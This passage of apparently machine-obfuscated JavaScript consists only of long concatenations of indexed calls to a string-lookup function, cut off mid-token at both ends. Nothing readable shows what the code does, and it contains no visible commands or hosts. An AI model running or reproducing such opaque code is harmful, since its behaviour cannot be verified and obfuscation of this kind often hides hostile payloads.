7f12c(0x731)+_0x47f12c(0x25de)+_0x47f12c(0x2dd8)+_0x47f12c(0xf75)+_0x47f12c(0x19fa)+_0x47f12c(0x245d)+_0x47f12c(0x2cbf)+_0x47f12c(0x18a8)+_0x47f12c(0x1fc2)+_0x47f12c(0x33fd)+_0x47f12c(0x2d91)+_0x47f12c(0x399e)+_0x47f12c(0x18f5)+_0x47f12c(0x1872)+_0x47f12c(0x507)+_0x47f12c(0x2bc9)+_0x47f12c(0x308a)+_0x47f12c(0x1851)+_0x47f12c(0x3a0e)+_0x47f12c(0x2531)+_0x47f12c(0x3167)+_0x47f12c(0x28b2)+_0x47f12c(0x29ed)+_0x47f12c(0x12c8)+_0x47f12c(0x4de)+_0x47f12c(0x2dbf)+_0x47f12c(0x11ba)+_0x47f12c(0x1f56)+_0x47f12c(0x30fd)+_0x47f12c(0x3654)+_0x47f12c(0x1590)+_0x47f12c(0x3324)+_0x47f12c(0x8c9)+_0x47f12c(0x37df)+_0x47f12c(0x30e3)+_0x47f12c(0xe6a)+_0x47f12c(0x2c23)+_0x47f12c(0x850)+_0x47f12c(0x1e5)+_0x47f12c(0x906)+_0x47f12c(0xd7d)+_0x47f12c(0x2bc9)+_0x47f12c(0x3096)+_0x47f12c(0x2da5)+_0x47f12c(0x1284)+_0x47f12c(0x3262)+_0x47f12c(0x485)+_0x47f12c(0x2ce4)+_0x47f12c(0x21d0)+_0x47f12c(0x1b21)+_0x47f12c(0x2f74)+_0x47f12c(0x1f11)+_0x47f12c(0x11b1)+_0x47f12c(0x28fd)+_0x47f12c(0x3225)+_0x47f12c(0x1b2a)+_0x47f12c(0x241)+_0x47f12c(0x4e2)+_0x47f12c(0x28fd)+_0x47f12c(0x2ddd)+_0x47f12c(0x174c)+_0x47f12c(0x3690)+_0x47f12c(0x1fc2)+_0x47f12c(0x33fd)+_0x47f12c(0x2106)+_0x47f12c(0x2d4e)+_0x47f12c(0x151a)+_0x47f12c(0x28fd)+_0x47f12c(0xd9a)+_0x47f12c(0x2414)+_0x47f12c(0x28fd))+(_0x47f12c(0x2228)+_0x47f12c(0x3158)+_0x47f12c(0x1351)+_0x47f12c(0x20d6)+_0x47f12c(0x1eeb)+_0x47f12c(0x3723)+_0x47f12c(0x36dc)+_0x47f12c(0x1471)+_0x47f12c(0x51f)+_0x47f12c(0x1486)+_0x47f12c(0x28fd)+_0x47f12c(0x3f3)+_0x47f12c(0x16ff)+_0x47f12c(0xf57)+_0x47f12c(0x3205)+_0x47f12c(0x14bc)+_0x47f12c(0x3714)+_0x47f12c(0x28fd)+_0x47f12c(0x2ae3)+_0x47f12c(0x3184)+_0x47f12c(0x3194)+_0x47f12c(0x38c1)+_0x47f12c(0x1274)+_0x47f12c(0x85b)+_0x47f12c(0x32f3)+_0x47f12c(0x1191)+_0x47f12c(0x15e5)+_0x47f12c(0x29b6)+_0x47f12c(0x39ea)+_0x47f12c(0x196)+_0x47f12c(0xd3f)+_0x47f12c(0x893)+_0x47f12c(0x16cc)+_0x47f12c(0x27be)+_0x47f12c(0x3424)+_0x47f12c(0x39d2)+_0x47f12c(0xb3e)+_0x47f12c(0x1d0e)+_0x47f12c(0x1447)+_0x47f12c(0x12b)+_0x47f12c(0x3f5)+_0x47f12c(0xf02)+_0x47f12c(0x3502)+_0x47f12c(0x1f8b)+_0x47f12c(0xf55)+_0x47f12c(0x1b95)+_0x47f12c(0x2b71)+_0x47f12c(0x1079)+_0x47f12c(0x37ab)+_0x47f12c(0x1d5f)+_0x47f12c(0x2b7c)+_0x47f12c(0x2ca0)+_0x47f12c(0x18e4)+_0x47f12c(0x533)+_0x47f12c(0x1ba)+_0x47f12c(0x25fe)+_0x47f12c(0x333d)+_0x47f12c(0xeb2)+_0x47f12c(0x27f1)+_0x47f12c(0x147c)+_0x47f12c(0x3349)+_0x47f12c(0x1488)+_0x47f12c(0x704)+_0x47f12c(0x1293)+_0x47f12c(0x3017)+_0x47f12c(0x2f10)+_0x47f12c(0x215e)+_0x47f12c(0x1d7e)+_0x47f12c(0x10cc)+_0x47f12c(0x30fb)+_0x47f12c(0x17f9)+_0x47f12c(0x18b6)+_0x47f12c(0x1303)+_0x47f12c(0x3775)+_0x47f12c(0x2f7)+_0x47f12c(0x2ab1)+_0x47f12c(0x18d8)+_0x47f12c(0x2213)+_0x47f12c(0x2791)+_0x47f12c(0x1f2f)+_0x47f12c(0x39a2)+_0x47f12c(0x1454)+_0x47f12c(0x1f3b)+_0x47f12c(0x1fee)+_0x47f12c(0x1b42)+_0x47f12c(0x19e1)+_0x47f12c(0x22a1)+_0x47f12c(0x226c)+_0x47f12c(0xf15)+_0x47f12c(0xc2f)+_0x47f12c(0xad0)+_0x47f12c(0xb6c)+_0x47f12c(0x189a)+_0x47f12c(0x1509)+_0x47f12c(0x36c4)+_0x47f12c(0x15ef)+_0x47f12c(0x16f1)+_0x47f12c(0x2e4f)+_0x47f12c(0x21cd)+_0x47f12c(0x35ee))+(_0x47f12c(0x1cba)+_0x47f12c(0x1c1d)+_0x47f12c(0x37e5)+_0x47f12c(0x1952)+_0x47f12c(0x1f89)+_0x47f12c(0x2605)+_0x47f12c(0x186d)+_0x47f12c(0x33bc)+_0x47f12c(0x34cd)+_0x47f12c(0x25e6)+_0x47f12c(0x4ee)+_0x47f12c(0x4ea)+_0x47f12c(0x1b6d)+_0x47f12c(0x106b)+_0x47f12c(0x1b98)+_0x47f12c(0x172)+_0x47f12c(0x909)+_0x47f12c(0x59f)+_0x47f12c(0x263e)+_0x47f12c(0x6a3)+_0x47f12c(0x2d53)+_0x47f12c(0x17d1)+_0x47f12c(0x11a3)+_0x47f12c(0x1c4d)+_0x47f12c(0x2965)+_0x47f12c(0x1707)+_0x47f12c(0x11f2)+_0x47f12c(0x299)+_0x47f12c(0x1a86)+_0x47f12c(0x5ee)+_0x47f12c(0x2a83)+_0x47f12c(0x8cf)+_0x47f12c(0x1d39)+_0x47f12c(0x263d)+_0x47f12c(0x2292)+_0x47f12c(0x29a4)+_0x47f12c(0x2df8)+_0x47f12c(0x221c)+_0x47f12c(0x554)+_0x47f12c(0x3735)+_0x47f12c(0x3a9)+_0x47f12c(0xc4d)+_0x47f12c(0x37ef)+_0x47f12c(0x4fe)+_0x47f12c(0x28fa)+_0x47f12c(0xf8b)+_0x47f12c(0x2a94)+_0x47f12c(0x148b)+_0x47f12c(0x3590)+_0x47f12c(0x20af)+_0x47f12c(0x2ef)+_0x47f12c(0x3089)+_0x47f12c(0xdfa)+_0x47f12c(0xf23)+_0x47f12c(0x23e5)+_0x47f12c(0x29a5)+_0x47f12c(0xbb9)+_0x47f12c(0x3896)+_0x47f12c(0x30e8)+_0x47f12c(0x38ba)+_0x47f12c(0x1619)+_0x47f12c(0x137a)+_0x47f12c(0x1768)+_0x47f12c(0x2d05)+_0x47f12c(0x10a6)+_0x47f12c(0x3104)+_0x47f12c(0x2730)+_0x47f12c(0x2520)+_0x47f12c(0x37b)+_0x47f12c(0x863)+_0x47f12c(0x1862)+_0x47f12c(0x131a)+_0x47f12c(0x224f)+_0x47f12c(0x2136)+_0x47f12c(0x2066)+_0x47f12c(0x371f)+_0x47f12c(0x382d)+_0x47f12c(0x21d6)+_0x47f12c(0xce1)+_0x47f12c(0xd26)+_0x47f12c(0x11d7)+_0x47f12c(0x6b5)+_0x47f12c(0x3506)+_0x47f12c(0x23ba)+_0x47f12c(0x14b1)+_0x47f12c(0x168)+_0x47f12c(0x2a27)+_0x47f12c(0x19d)+_0x47f12c(0x166a)+_0x47f12c(0x2b3e)+_0x47f12c(0x2361)+_0x47f12c(0x36e3)+_0x47f12c(0x19c1)+_0x47f12c(0xa3d)+_0x47f12c(0xf63)+_0x47f12c(0x1704)+_0x47f12c(0xa92)+_0x47f12c(0x25da)+_0x47f12c(0x15fc)+_0x47f12c(0x1d42))+(_0x47f12c(0x2fc8)+_0x47f12c(0x160e)+_0x47f12c(0x1964)+_0x47f12c(0x54d)+_0x47f12c(0x39f6)+_0x47f12c(0x88c)+_0x47f12c(0x59e)+_0x47f12c(0x19da)+_0x47f12c(0x370e)+_0x47f12c(0x35f9)+_0x47f12c(0x389f)+_0x47f12c(0x898)+_0x47f12c(0x257d)+_0x47f12c(0x347f)+_0x47f12c(0x116b)+_0x47f12c(0x1e45)+_0x47f12c(0x21c5)+_0x47f12c(0x3a0d)+_0x47f12c(0x817)+_0x47f12c(0x3420)+_0x47f12c(0x13b1)+_0x47f12c(0x2285)+_0x47f12c(0x883)+_0x47f12c(0x92b)+_0x47f12c(0x5fe)+_0x47f12c(0x61b)+_0x47f12c(0x21d7)+_0x47f12c(0xe84)+_0x47f12c(0x21f1)+_0x47f12c(0x1726)+_0x47f12c(0x1243)+_0x47f12c(0x1870)+_0x47f12c(0x28d8)+_0x47f12c(0x2a62)+_0x47f12c(0x2e9)+_0x47f12c(0x1ddf)+_0x47f12c(0x1d5d)+_0x47f12c(0x216)+_0x47f12c(0x364e)+_0x47f12c(0x28fd)+_0x47f12c(0x22c6)+_0x47f12c(0x37d8)+_0x47f12c(0x28fd)+_0x47f12c(0x1b2f)+_0x47f12c(0x28fd)+_0x47f12c(0x2228)+_0x47f12c(0x2da2)+_0x47f12c(0x1e1b)+_0x47f12c(0x39d2)+_0x47f12c(0xb3e)+_0x47f12c(0x225d)+_0x47f12c(0x1fb6)+_0x47f12c(0x22a3)+_0x47f12c(0x130d)+_0x47f12c(0x241)+_0x47f12c(0x26be)+_0x47f12c(0x28fd)+_0x47f12c(0x4f6)+_0x47f12c(0x4f6)+_0x47f12c(0x28fd)+_0x47f12c(0x3271)+_0x47f12c(0x14f1)+_0x47f12c(0x18de)+_0x47f12c(0x78f)+_0x47f12c(0xb17)+_0x47f12c(0x2b65)+_0x47f12c(0x27c)+_0x47f12c(0x1130)+_0x47f12c(0x28fd)+_0x47f12c(0x39b3)+_0x47f12c(0x2c82)+_0x47f12c(0x10e2)+_0x47f12c(0x1f34)+_0x47f12c(0x2ec2)+_0x47f12c(0x2dd8)+_0x47f12c(0x28fd)+_0x47f12c(0x33e8)+_0x47f12c(0x2170)+_0x47f12c(0x1bda)+_0x47f12c(0x7fb)+_0x47f12c(0x28fd)+_0x47f12c(0x15e1)+_0x47f12c(0x17e6)+_0x47f12c(0x356e)+_0x47f12c(0xc42)+_0x47f12c(0x1c16)+_0x47f12c(0x380a)+_0x47f12c(0x343a)+_0x47f12c(0x2e74)+_0x47f12c(0x25f)+_0x47f12c(0x4f6)+_0x47f12c(0x28fd)+_0x47f12c(0x2086)+_0x47f12c(0x20d0)+_0x47f12c(0x37f0)+_0x47f12c(0x2967)+_0x47f12c(0x1f76)+_0x47f12c(0x28fd)+_0x47f12c(0x3161)+_0x47f12c(0x3756))+(_0x47f12c(0x237b)+_0x47f12c(0x2eb6)+_0x47f12c(0x3982)+_0x47f12c(0x205e)+_0x47f12c(0x1bf1)+_0x47f12c(0x3177)+_0x47f12c(0x197a)+_0x47f12c(0x1336)+_0x47f12c(0x2ca)+_0x47f12c(0xa4b)+_0x47f12c(0x1314)+_0x47f12c(0x1f86)+_0x47f12c(0xef7)+_0x47f12c(0x18d7)+_0x47f12c(0xaab)+_0x47f12c(0xcba)+_0x47f12c(0x396f)+_0x47f12c(0x570)+_0x47f12c(0x2879)+_0x47f12c(0x2adb)+_0x47f12c(0x1fa7)+_0x47f12c(0x160b)+_0x47f12c(0x26a4)+_0x47f12c(0xfe1)+_0x47f12c(0xc4b)+_0x47f12c(0x2452)+_0x47f12c(0xd24)+_0x47f12c(0x35b)+_0x47f12c(0x1c8f)+_0x47f12c(0x10b7)+_0x47f12c(0x1059)+_0x47f12c(0x25a3)+_0x47f12c(0x5b0)+_0x47f12c(0x3c1)+_0x47f12c(0x299b)+_0x47f12c(0x2bdb)+_0x47f12c(0x2ef1)+_0x47f12c(0x3014)+_0x47f12c(0x3173)+_0x47f12c(0x379f)+_0x47f12c(0x1244)+_0x47f12c(0x1387)+_0x47f12c(0x1d49)+_0x47f12c(0xa1e)+_0x47f12c(0x1a40)+_0x47f12c(0x3757)+_0x47f12c(0x74e)+_0x47f12c(0x16c)+_0x47f12c(0x8d0)+_0x47f12c(0x561)+_0x47f12c(0x2bae)+_0x47f12c(0xd71)+_0x47f12c(0x222c)+_0x47f12c(0x142b)+_0x47f12c(0x2217)+_0x47f12c(0x3856)+_0x47f12c(0x36fe)+_0x47f12c(0x1aa6)+_0x47f12c(0x180c)+_0x47f12c(0x2762)+_0x47f12c(0x2fdc)+_0x47f12c(0x3825)+_0x47f12c(0x5b4)+_0x47f12c(0x1f74)+_0x47f12c(0x1da8)+_0x47f12c(0x1195)+_0x47f12c(0x3153)+_0x47f12c(0xa39)+_0x47f12c(0x1684)+_0x47f12c(0x634)+_0x47f12c(0x129)+_0x47f12c(0x3511)+_0x47f12c(0x237e)+_0x47f12c(0x326c)+_0x47f12c(0x1b94)+_0x47f12c(0x2f03)+_0x47f12c(0x5b3)+_0x47f12c(0x595)+_0x47f12c(0x32db)+_0x47f12c(0x9d4)+_0x47f12c(0x375e)+_0x47f12c(0x37cc)+_0x47f12c(0x1ae1)+_0x47f12c(0x388f)+_0x47f12c(0x991)+_0x47f12c(0x1050)+_0x47f12c(0x2d3b)+_0x47f12c(0xdfd)+_0x47f12c(0x36bd)+_0x47f12c(0x38c8)+_0x47f12c(0x2ad4)+_0x47f12c(0x616)+_0x47f12c(0xb16)+_0x47f12c(0x2814)+_0x47f12c(0x146d)+_0x47f12c(0x141d)+_0x47f12c(0xa7e)+_0x47f12c(0xa15)+_0x47f12c(0xe1a)+_0x47f12c(0x47a))+(_0x47f12c(0x2779)+_0x47f12c(0x30cb)+_0x47f12c(0x1fe)+_0x47f12c(0x286c)+_0x47f12c(0x480)+_0x47f12c(0x34a3)+_0x47f12c(0x3422)+_0x47f12c(0xefd)+_0x47f12c(0x1297)+_0x47f12c(0x1fed)+_0x47f12c(0xce4)+_0x47f12c(0x2d4)+_0x47f12c(0x26fc)+_0x47f12c(0x2f3d)+_0x47f12c(0x2bb6)+_0x47f12c(0x260a)+_0x47f12c(0x2d0)+_0x47f12c(0x13a2)+_0x47f12c(0x3692)+_0x47f12c(0x36dd)+_0x47f12c(0x3678)+_0x47f12c(0x7f6)+_0x47f12c(0x1fc9)+_0x47f12c(0x30b4)+_0x47f12c(0x311)+_0x47f12c(0x2b4)+_0x47f12c(0x517)+_0x47f12c(0x11b6)+_0x47f12c(0x181b)+_0x47f12c(0x3298)+_0x47f12c(0xf88)+_0x47f12c(0x263b)+_0x47f12c(0x13d2)+_0x47f12c(0x73d)+_0x47f12c(0x3832)+_0x47f12c(0x151d)+_0x47f12c(0x120e)+_0x47f12c(0x5db)+_0x47f12c(0x1f4a)+_0x47f12c(0x3976)+_0x47f12c(0x3039)+_0x47f12c(0xa7f)+_0x47f12c(0x8ff)+_0x47f12c(0x198)+_0x47f12c(0x2920)+_0x47f12c(0x12d6)+_0x47f12c(0x2ab7)+_0x47f12c(0x26d2)+_0x47f12c(0x1205)+_0x47f12c(0x2326)+_0x47f12c(0x2e56)+_0x47f12c(0x188)+_0x47f12c(0x29f2)+_0x47f12c(0x15a2)+_0x47f12c(0x1dfb)+_0x47f12c(0x1393)+_0x47f12c(0x1ea8)+_0x47f12c(0x30f5)+_0x47f12c(0x2dec)+_0x47f12c(0x19db)+_0x47f12c(0x1e3d)+_0x47f12c(0x2029)+_0x47f12c(0x22f0)+_0x47f12c(0x15f)+_0x47f12c(0x11be)+_0x47f12c(0xab1)+_0x47f12c(0x1773)+_0x47f12c(0x1d75)+_0x47f12c(0x1796)+_0x47f12c(0x253f)+_0x47f12c(0x2d14)+_0x47f12c(0x2cad)+_0x47f12c(0x121)+_0x47f12c(0x3a08)+_0x47f12c(0x1715)+_0x47f12c(0x3978)+_0x47f12c(0x3016)+_0x47f12c(0x2e03)+_0x47f12c(0x1168)+_0x47f12c(0x9f5)+_0x47f12c(0x7f9)+_0x47f12c(0x252c)+_0x47f12c(0x201)+_0x47f12c(0x1489)+_0x47f12c(0xf1e)+_0x47f12c(0x3247)+_0x47f12c(0x2b04)+_0x47f12c(0x1a06)+_0x47f12c(0x1dc7)+_0x47f12c(0x2322)+_0x47f12c(0x2687)+_0x47f12c(0x2f84)+_0x47f12c(0x1f72)+_0x47f12c(0x53c)+_0x47f12c(0x2cc3)+_0x47f12c(0x225a)+_0x47f12c(0x37c)+_0x47f12c(0x1530)+_0x47f12c(0x2e64)+_0x47f12c(0x1fd3))+(_0x47f12c(0x111f)+_0x47f12c(0x11e8)+_0x47f12c(0x2ed1)+_0x47f12c(0xcf1)+_0x47f12c(0x862)+_0x47f12c(0x3988)+_0x47f12c(0x1c59)+_0x47f12c(0x1c34)+_0x47f12c(0x397a)+_0x47f12c(0x22dd)+_0x47f12c(0x1b3)+_0x47f12c(0x2ccb)+_0x47f12c(0x11b)+_0x47f12c(0x24cf)+_0x47f12c(0x27ae)+_0x47f12c(0x32af)+_0x47f12c(0x21cb)+_0x47f12c(0x1009)+_0x47f12c(0x20c0)+_0x47f12c(0x98e)+_0x47f12c(0x3458)+_0x47f12c(0x3847)+_0x47f12c(0x1c6f)+_0x47f12c(0x375b)+_0x47f12c(0x2d25)+_0x47f12c(0x2c9)+_0x47f12c(0x1803)+_0x47f12c(0x27ff)+_0x47f12c(0x805)+_0x47f12c(0xa0d)+_0x47f12c(0x127a)+_0x47f12c(0x10f1)+_0x47f12c(0xaf9)+_0x47f12c(0xe18)+_0x47f12c(0x3530)+_0x47f12c(0x247a)+_0x47f12c(0x130f)+_0x47f12c(0x1691)+_0x47f12c(0x19b2)+_0x47f12c(0xf77)+_0x47f12c(0x3128)+_0x47f12c(0x2090)+_0x47f12c(0x2e9b)+_0x47f12c(0x1187)+_0x47f12c(0x2963)+_0x47f12c(0x1f50)+_0x47f12c(0x361a)+_0x47f12c(0x21ea)+_0x47f12c(0x18ac)+_0x47f12c(0xec0)+_0x47f12c(0x105a)+_0x47f12c(0x12f7)+_0x47f12c(0x98d)+_0x47f12c(0x478)+_0x47f12c(0x39f0)+_0x47f12c(0xe8e)+_0x47f12c(0x1cd8)+_0x47f12c(0x4f0)+_0x47f12c(0xbf4)+_0x47f12c(0x251c)+_0x47f12c(0x42f)+_0x47f12c(0x35c7)+_0x47f12c(0x145)+_0x47f12c(0x2b23)+_0x47f12c(0xfd7)+_0x47f12c(0xb2d)+_0x47f12c(0x2b6a)+_0x47f12c(0x31ce)+_0x47f12c(0x17e9)+_0x47f12c(0x61d)+_0x47f12c(0x16d)+_0x47f12c(0x3068)+_0x47f12c(0x1254)+_0x47f12c(0x38a)+_0x47f12c(0x1ace)+_0x47f12c(0x967)+_0x47f12c(0x2c7b)+_0x47f12c(0x3322)+_0x47f12c(0x3ad)+_0x47f12c(0x813)+_0x47f12c(0x986)+_0x47f12c(0x8ba)+_0x47f12c(0x7be)+_0x47f12c(0x2aa)+_0x47f12c(0x3bc)+_0x47f12c(0x29aa)+_0x47f12c(0x2517)+_0x47f12c(0x1911)+_0x47f12c(0x128c)+_0x47f12c(0x3112)+_0x47f12c(0x2cca)+_0x47f12c(0x6c2)+_0x47f12c(0x1653)+_0x47f12c(0x2c11)+_0x47f12c(0x1b33)+_0x47f12c(0x2b25)+_0x47f12c(0x13b4)+_0x47f12c(0x14b)+_0x47f12c(0x3784)+_0x47f12c(0xf6e))+(_0x47f12c(0x2cd6)+_0x47f12c(0xab5)+_0x47f12c(0x31ad)+_0x47f12c(0x985)+_0x47f12c(0xa64)+_0x47f12c(0x34f4)+_0x47f12c(0x1264)+_0x47f12c(0x25df)+_0x47f12c(0x757)+_0x47f12c(0x26d1)+_0x47f12c(0x2fb9)+_0x47f12c(0x4d8)+_0x47f12c(0x21f2)+_0x47f12c(0x18db)+_0x47f12c(0x281b)+_0x47f12c(0x11fe)+_0x47f12c(0x332a)+_0x47f12c(0x29c9)+_0x47f12c(0x2b52)+_0x47f12c(0x2dbb)+_0x47f12c(0x5c6)+_0x47f12c(0x1e74)+_0x47f12c(0x1461)+_0x47f12c(0x3263)+_0x47f12c(0x711)+_0x47f12c(0xfa0)+_0x47f12c(0x36f8)+_0x47f12c(0xbcb)+_0x47f12c(0x204c)+_0x47f12c(0x2256)+_0x47f12c(0x2e62)+_0x47f12c(0x424)+_0x47f12c(0x1358)+_0x47f12c(0x18e2)+_0x47f12c(0xe5d)+_0x47f12c(0x1bb2)+_0x47f12c(0x585)+_0x47f12c(0x2db)+_0x47f12c(0x3611)+_0x47f12c(0x1a14)+_0x47f12c(0x163b)+_0x47f12c(0x308d)+_0x47f12c(0x35e4)+_0x47f12c(0x26c1)+_0x47f12c(0xbd0)+_0x47f12c(0x1f35)+_0x47f12c(0x3497)+_0x47f12c(0x2b59)+_0x47f12c(0x30ef)+_0x47f12c(0x18ea)+_0x47f12c(0x1d6f)+_0x47f12c(0x151)+_0x47f12c(0x941)+_0x47f12c(0x34e8)+_0x47f12c(0x277e)+_0x47f12c(0x1518)+_0x47f12c(0x1639)+_0x47f12c(0x29be)+_0x47f12c(0x248a)+_0x47f12c(0x193c)+_0x47f12c(0x1c70)+_0x47f12c(0x9f8)+_0x47f12c(0x2be0)+_0x47f12c(0x2df6)+_0x47f12c(0x2975)+_0x47f12c(0xb49)+_0x47f12c(0x770)+_0x47f12c(0x21e)+_0x47f12c(0x953)+_0x47f12c(0x2a66)+_0x47f12c(0x1238)+_0x47f12c(0x38de)+_0x47f12c(0x20bb)+_0x47f12c(0x2db3)+_0x47f12c(0x41c)+_0x47f12c(0x2147)+_0x47f12c(0x273c)+_0x47f12c(0xd7c)+_0x47f12c(0x2c0d)+_0x47f12c(0x734)+_0x47f12c(0xa2e)+_0x47f12c(0x325d)+_0x47f12c(0x32fc)+_0x47f12c(0x2b7)+_0x47f12c(0x2146)+_0x47f12c(0x370c)+_0x47f12c(0x1dd1)+_0x47f12c(0x1949)+_0x47f12c(0x17ba)+_0x47f12c(0x2189)+_0x47f12c(0xcb9)+_0x47f12c(0x639)+_0x47f12c(0x2d56)+_0x47f12c(0x1a10)+_0x47f12c(0x39f7)+_0x47f12c(0x1b56)+_0x47f12c(0x908)+_0x47f12c(0x35b7)+_0x47f12c(0x17fe)+_0x47f12c(0xc2e))+(_0x47f12c(0x2a2f)+_0x47f12c(0xf52)+_0x47f12c(0x234a)+_0x47f12c(0x661)+_0x47f12c(0x579)+_0x47f12c(0x2f62)+_0x47f12c(0x2d4f)+_0x47f12c(0xf2a)+_0x47f12c(0x339f)+_0x47f12c(0x295f)+_0x47f12c(0x2edc)+_0x47f12c(0x13c5)+_0x47f12c(0x2ba9)+_0x47f12c(0x2c28)+_0x47f12c(0x168f)+_0x47f12c(0x1caa)+_0x47f12c(0x17cc)+_0x47f12c(0x13bd)+_0x47f12c(0x1fe3)+_0x47f12c(0x2395)+_0x47f12c(0x31c4)+_0x47f12c(0x28ce)+_0x47f12c(0x279b)+_0x47f12c(0x3459)+_0x47f12c(0x2142)+_0x47f12c(0x214b)+_0x47f12c(0x28eb)+_0x47f12c(0x2e95)+_0x47f12c(0x1b63)+_0x47f12c(0x8c4)+_0x47f12c(0x2ed7)+_0x47f12c(0x305b)+_0x47f12c(0x24ce)+_0x47f12c(0x40a)+_0x47f12c(0x1ab6)+_0x47f12c(0x425)+_0x47f12c(0x259c)+_0x47f12c(0x29ca)+_0x47f12c(0x60a)+_0x47f12c(0x379a)+_0x47f12c(0x1a98)+_0x47f12c(0x1ba1)+_0x47f12c(0x1668)+_0x47f12c(0xd84)+_0x47f12c(0x49c)+_0x47f12c(0x29b8)+_0x47f12c(0x2b29)+_0x47f12c(0x1e83)+_0x47f12c(0x19aa)+_0x47f12c(0x183)+_0x47f12c(0x1f4c)+_0x47f12c(0x35dc)+_0x47f12c(0x167e)+_0x47f12c(0x10db)+_0x47f12c(0x11c2)+_0x47f12c(0x3048)+_0x47f12c(0x3923)+_0x47f12c(0x1d5c)+_0x47f12c(0x2e9f)+_0x47f12c(0x392a)+_0x47f12c(0x343d)+_0x47f12c(0x3a02)+_0x47f12c(0x333b)+_0x47f12c(0x2ee9)+_0x47f12c(0x2ba2)+_0x47f12c(0x1575)+_0x47f12c(0x31e7)+_0x47f12c(0x3192)+_0x47f12c(0x3785)+_0x47f12c(0xb61)+_0x47f12c(0x114a)+_0x47f12c(0x2e1c)+_0x47f12c(0x26cb)+_0x47f12c(0x1587)+_0x47f12c(0x1666)+_0x47f12c(0x1dae)+_0x47f12c(0x1778)+_0x47f12c(0x27fb)+_0x47f12c(0x24f9)+_0x47f12c(0x2513)+_0x47f12c(0x1d79)+_0x47f12c(0x2786)+_0x47f12c(0x18be)+_0x47f12c(0x4ab)+_0x47f12c(0x2867)+_0x47f12c(0x39df)+_0x47f12c(0x24d1)+_0x47f12c(0x245a)+_0x47f12c(0x117d)+_0x47f12c(0x2e75)+_0x47f12c(0x2aae)+_0x47f12c(0x615)+_0x47f12c(0x386d)+_0x47f12c(0x225c)+_0x47f12c(0x7e9)+_0x47f12c(0x2636)+_0x47f12c(0x8dc)+_0x47f12c(0x2f8d)+_0x47f12c(0x650)+_0x47f12c(0x2be5))+(_0x47f12c(0x2e32)+_0x47f12c(0x140a)+_0x47f12c(0x3197)+_0x47f12c(0xbc8)+_0x47f12c(0x276d)+_0x47f12c(0x255a)+_0x47f12c(0x25be)+_0x47f12c(0x150b)+_0x47f12c(0x2a90)+_0x47f12c(0x1e9f)+_0x47f12c(0x328)+_0x47f12c(0x16d4)+_0x47f12c(0x1813)+_0x47f12c(0x2789)+_0x47f12c(0x211f)+_0x47f12c(0x35be)+_0x47f12c(0x38c6)+_0x47f12c(0x22a8)+_0x47f12c(0xbfa)+_0x47f12c(0x3651)+_0x47f12c(0x366)+_0x47f12c(0x3922)+_0x47f12c(0x10a2)+_0x47f12c(0x140c)+_0x47f12c(0x3699)+_0x47f12c(0x1e8b)+_0x47f12c(0x176f)+_0x47f12c(0x3687)+_0x47f12c(0x9a6)+_0x47f12c(0x2f49)+_0x47f12c(0x1c5e)+_0x47f12c(0x25f4)+_0x47f12c(0x3905)+_0x47f12c(0x24c3)+_0x47f12c(0x2dd2)+_0x47f12c(0x3136)+_0x47f12c(0x418)+_0x47f12c(0x1e94)+_0x47f12c(0x36ba)+_0x47f12c(0xbdd)+_0x47f12c(0x2825)+_0x47f12c(0x30bb)+_0x47f12c(0xe37)+_0x47f12c(0x29b7)+_0x47f12c(0x1640)+_0x47f12c(0x24ea)+_0x47f12c(0x1ca2)+_0x47f12c(0x38f0)+_0x47f12c(0x18d5)+_0x47f12c(0x1140)+_0x47f12c(0x2abd)+_0x47f12c(0x1931)+_0x47f12c(0x2bf8)+_0x47f12c(0x18a)+_0x47f12c(0x28ee)+_0x47f12c(0x3535)+_0x47f12c(0x2bd3)+_0x47f12c(0x1ff4)+_0x47f12c(0x27b3)+_0x47f12c(0xb6a)+_0x47f12c(0x303c)+_0x47f12c(0x1cca)+_0x47f12c(0x32ff)+_0x47f12c(0x2d9c)+_0x47f12c(0x887)+_0x47f12c(0xf34)+_0x47f12c(0xcfe)+_0x47f12c(0xf50)+_0x47f12c(0x19e)+_0x47f12c(0x283d)+_0x47f12c(0x82f)+_0x47f12c(0x249b)+_0x47f12c(0xa7c)+_0x47f12c(0x2ceb)+_0x47f12c(0x968)+_0x47f12c(0x312)+_0x47f12c(0x5e6)+_0x47f12c(0x1d1a)+_0x47f12c(0x3bd)+_0x47f12c(0x2ea3)+_0x47f12c(0x34ad)+_0x47f12c(0x2b56)+_0x47f12c(0x518)+_0x47f12c(0xeda)+_0x47f12c(0x17ce)+_0x47f12c(0x1c17)+_0x47f12c(0x3447)+_0x47f12c(0x1fb4)+_0x47f12c(0x14f7)+_0x47f12c(0x1301)+_0x47f12c(0x2548)+_0x47f12c(0x35c3)+_0x47f12c(0x1cf)+_0x47f12c(0x317e)+_0x47f12c(0x1bb3)+_0x47f12c(0x23a5)+_0x47f12c(0x3278)+_0x47f12c(0x2582)+_0x47f12c(0x408)+_0x47f12c(0x1756))+(_0x47f12c(0x2a0c)+_0x47f12c(0x1998)+_0x47f12c(0x2992)+_0x47f12c(0x3488)+_0x47f12c(0x3050)+_0x47f12c(0x1de3)+_0x47f12c(0x3819)+_0x47f12c(0xb0b)+_0x47f12c(0x1456)+_0x47f12c(0x10d2)+_0x47f12c(0x351)+_0x47f12c(0x383a)+_0x47f12c(0x3865)+_0x47f12c(0x3542)+_0x47f12c(0x131d)+_0x47f12c(0x77c)+_0x47f12c(0x2060)+_0x47f12c(0x212b)+_0x47f12c(0x206a)+_0x47f12c(0x60d)+_0x47f12c(0x2378)+_0x47f12c(0x2c56)+_0x47f12c(0x653)+_0x47f12c(0x2694)+_0x47f12c(0x592)+_0x47f12c(0x23f8)+_0x47f12c(0x2d69)+_0x47f12c(0x1c76)+_0x47f12c(0x454)+_0x47f12c(0x10ad)+_0x47f12c(0xc98)+_0x47f12c(0x187a)+_0x47f12c(0x14e7)+_0x47f12c(0xad9)+_0x47f12c(0x14dd)+_0x47f12c(0xe05)+_0x47f12c(0xb36)+_0x47f12c(0x3914)+_0x47f12c(0x2d6b)+_0x47f12c(0x1990)+_0x47f12c(0x1de)+_0x47f12c(0x1bdd)+_0x47f12c(0x170e)+_0x47f12c(0x1571)+_0x47f12c(0x21f5)+_0x47f12c(0x323a)+_0x47f12c(0x1e69)+_0x47f12c(0x2287)+_0x47f12c(0x1c67)+_0x47f12c(0x6bd)+_0x47f12c(0x2b5c)+_0x47f12c(0x1703)+_0x47f12c(0x15f0)+_0x47f12c(0x2243)+_0x47f12c(0x3ef)+_0x47f12c(0x255e)+_0x47f12c(0x233a)+_0x47f12c(0x37a2)+_0x47f12c(0xb67)+_0x47f12c(0x307f)+_0x4